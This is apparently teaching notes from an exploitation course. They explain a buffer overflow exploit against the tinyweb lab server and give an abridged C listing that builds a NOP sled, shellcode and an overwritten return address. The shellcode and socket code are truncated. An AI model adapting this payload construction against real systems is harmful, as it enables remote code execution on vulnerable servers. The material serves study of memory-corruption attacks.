 Exploit for the tinyweb program

2. Uses the offset and return address overwrite values calculated with GDB.
1) It fills the first 540 bytes with NOP instructions. -builds the NOP sled.
2) It fills the buffer up to the return address overwrite location.
3) The entire string is terminated with the '\r\n' line terminator.

• tinyweb_exploit.c

char shellcode[]= "\x31\xc0\x31…\xe1\xcd\x80"; // Standard shellcode

#define OFFSET 540
#define RETADDR 0xbffff688
…Socket()… connect()…
bzero(buffer, 600); // Zero out the buffer.
memset(buffer, '\x90', OFFSET); // 1) Build a NOP sled.
*((u_int *)(buffer + OFFSET)) = RETADDR; // 2) Put the return address in
memcpy(buffer+300, shellcode, strlen(shellcode)); // shellcode.
strcat(buffer, "\r\n"); // 3) Terminate the string.